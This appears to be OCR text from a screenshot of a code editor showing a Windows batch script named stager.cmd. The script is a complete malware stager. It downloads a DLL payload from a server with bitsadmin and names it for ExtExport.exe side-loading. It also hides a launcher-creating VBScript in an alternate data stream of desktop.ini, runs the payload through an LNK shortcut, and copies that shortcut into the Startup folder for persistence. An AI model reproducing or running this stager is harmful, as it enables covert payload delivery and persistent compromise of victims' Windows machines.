 La modalità con restrizioni è destinata all'esplorazione del codice sicuro. Considerare attendibile questa finestra per abilitare tutte le funzionalità. Gestisci Altre informazioni
stager.cmd
Users > maurogalateo > Desktop > stager.cmd
1 @echo off
2
3 setlocal enabledelayedexpansion
4
5 set SERVER=http://10.211.55.2/
6
7 set PATH_PUBLIC_DIR=C:\Users\Public\Libraries\raw\
8 rem Create the target directoty if it does not exist.
9 if not exist "%PATH_PUBLIC_DIR%" mkdir %PATH_PUBLIC_DIR%
10
11 set PAYLOAD_DLL=payload.dll
12 set TARGET_ADS=desktop.ini
13 set LAUNCHER_LNK=launcher.lnk
14 set LAUNCHER_CREATE_VBS=launcher_create.vbs
15
16 set URL_PAYLOAD_DLL=%SERVER%%PAYLOAD_DLL%
17
18 rem ExtExport.exe looks for any DLL with the following names.
19 set EXTEXPORT_DLLS[1]=mozcrt19.dll
20 set EXTEXPORT_DLLS[2]=mozsqlite3.dll
21 set EXTEXPORT_DLLS[3]=sqlite3.dll
22
23 rem Select one DLL filename at random.
24 set /a _rand=%RANDOM% %% 3 + 1
25 set EXTEXPORT_DLL=!EXTEXPORT_DLLS[%_rand%]!
26
27 set PATH_EXTEXPORT_DLL=%PATH_PUBLIC_DIR%%EXTEXPORT_DLL%
28 set PATH_LAUNCHER_LNK=%PATH_PUBLIC_DIR%%LAUNCHER_LNK%
29 set PATH_LAUNCHER_CREATE_VBS=%PATH_PUBLIC_DIR%%LAUNCHER_CREATE_VBS%
30
31 set PATH_LAUNCHER_CREATE_ADS=%PATH_PUBLIC_DIR%%TARGET_ADS%:%LAUNCHER_CREATE_VBS%
32
33 set PATH_EXTEXPORT_EXE=C:\Program Files (x86)\Internet Explorer\Extexport.exe
34 set EXTEXPORT_ARGS=C:\Users\Public\Libraries\raw foo bar
35
36
37 rem Download the renamed DLL payload from the server.
38 bitsadmin /transfer 2 /priority FOREGROUND %URL_PAYLOAD_DLL% %PATH_EXTEXPORT_DLL%
39
40 rem Use a temporary VBScript to create the LNK launcher.
41 rem The launcher will take the renamed DLL payload and load it using ExtExport.
42 echo Set oWS = WScript.CreateObject("WScript.Shell") > %PATH_LAUNCHER_CREATE_VBS%
43 echo sLinkFile = "%PATH_LAUNCHER_LNK%" >> %PATH_LAUNCHER_CREATE_VBS%
44 echo Set oLink = oWS.CreateShortcut(sLinkFile) >> %PATH_LAUNCHER_CREATE_VBS%
45 echo oLink.TargetPath = "%PATH_EXTEXPORT_EXE%" >> %PATH_LAUNCHER_CREATE_VBS%
46 echo oLink.Arguments = "%EXTEXPORT_ARGS%" >> %PATH_LAUNCHER_CREATE_VBS%
47 echo oLink.Save >> %PATH_LAUNCHER_CREATE_VBS%
48
49
50 rem Copy the launcher creation VBScript to the Alternate Data Stream (ADS) of desktop.ini and erase it.
51 type %PATH_LAUNCHER_CREATE_VBS% > %PATH_LAUNCHER_CREATE_ADS% && erase %PATH_LAUNCHER_CREATE_VBS%
52
53 rem Execute the launcher creation VBScript from the Alternate Data Stream (ADS).
54 cscript %PATH_LAUNCHER_CREATE_ADS%
55
56 rem Execute the LNK launcher. This will use ExtExport.exe to side load and execute the DLL payload.
57 start /b %PATH_LAUNCHER_LNK%
58
59 copy C:\Users\Public\Libraries\raw\launcher.lnk "C:\Users\unina\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\launcher.lnk"
3
1
Modalità con restrizioni 0 0 Riga 58, colonna 1 Spazi: 4 UTF-8 CRLF Batch